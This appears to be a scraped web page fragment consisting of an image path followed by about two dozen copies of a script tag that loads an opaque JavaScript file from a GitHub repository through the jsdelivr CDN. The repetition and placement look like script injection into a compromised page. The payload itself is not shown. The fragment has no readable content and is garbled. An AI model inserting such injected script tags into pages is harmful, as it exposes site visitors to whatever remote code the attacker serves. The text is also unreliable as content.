 ( - T-H-0)            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 